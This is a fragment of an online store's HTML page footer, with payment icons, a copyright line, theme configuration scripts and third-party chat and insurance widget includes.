1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/ar-eg" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/ar-eg/cart/add',
        cart_change_url: '/ar-eg/cart/change',
        cart_update_url: '/ar-eg/cart/update',
        cart_url: '/ar-eg/cart',
        predictive_search_url: '/ar-eg/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#007aff
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div><div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div></body>
</html>
